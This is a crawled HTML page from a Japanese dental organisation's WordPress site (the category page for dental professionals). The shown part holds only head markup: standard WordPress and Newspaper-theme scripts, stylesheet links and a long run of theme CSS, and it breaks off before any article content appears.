

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dencle.or.jp/category/for-dental-coworker/
body_size: 25399
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"> <!--<![endif]-->
<head>
    <title>歯科医療従事者向け | dencle</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://dencle.or.jp/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://dencle.or.jp/wp-content/uploads/2020/02/dede-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://dencle.or.jp/wp-content/uploads/2020/02/dede-300x300.png"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="dencle &raquo; フィード" href="http://dencle.or.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="dencle &raquo; コメントフィード" href="http://dencle.or.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dencle &raquo; 歯科医療従事者向け カテゴリーのフィード" href="http://dencle.or.jp/category/for-dental-coworker/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dencle.or.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://dencle.or.jp/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://dencle.or.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='http://dencle.or.jp/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://dencle.or.jp/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Work+Sans%3A400%2C300%2C600%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%2C600&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://dencle.or.jp/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='http://dencle.or.jp/wp-content/themes/Newspaper-child/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='http://dencle.or.jp/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='http://dencle.or.jp/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=d0cdd949f741c065e9b26cee76cd5ac2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='http://dencle.or.jp/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/dentist/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='http://dencle.or.jp/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://dencle.or.jp/wp-content/plugins/jetpack/css/jetpack.css?ver=8.6.4' type='text/css' media='all' />
<script type='text/javascript' src='http://dencle.or.jp/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://dencle.or.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"http:\/\/dencle.or.jp\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","ID":"","token":"9e424cec9e","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://dencle.or.jp/wp-content/plugins/wordpress-popular-posts/assets/js/wpp-5.0.0.min.js?ver=5.1.0'></script>
<link rel='https://api.w.org/' href='http://dencle.or.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dencle.or.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dencle.or.jp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<style type='text/css'>img#wpstats{display:none}</style><!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9e424cec9e","wpRestUrl":"http:\/\/dencle.or.jp\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/dencle.or.jp\/wp-admin\/","wpRestNonce":"9e424cec9e","wpRestUrl":"http:\/\/dencle.or.jp\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/dencle.or.jp\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="http:\/\/dencle.or.jp\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1db4c1";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="cfe2057921";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #1db4c1;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1db4c1 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1db4c1 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1db4c1;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1db4c1;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1db4c1 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1db4c1;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1db4c1 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1db4c1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1db4c1 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1db4c1 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1db4c1;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1db4c1 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1db4c1;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1db4c1;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(29, 180, 193, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e73be !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(50,164,184,0.7);
        background: -moz-linear-gradient(top, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(50,164,184,0.7)), color-stop(100%, rgba(82,227,217,0.7)));
        background: -webkit-linear-gradient(top, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);
        background: -o-linear-gradient(top, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);
        background: linear-gradient(to bottom, rgba(50,164,184,0.7) 0%, rgba(82,227,217,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(50,164,184,0.7)', endColorstr='rgba(82,227,217,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2e5d7a;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #444444;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #444444;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://dencle.or.jp/wp-content/uploads/2020/02/9.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Work Sans";
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:20px;
	line-height:30px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://dencle.or.jp/wp-content/uploads/2020/02/5.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1db4c1;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1db4c1;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1db4c1 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1db4c1;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(255,255,255,0);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(255,255,255,0);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
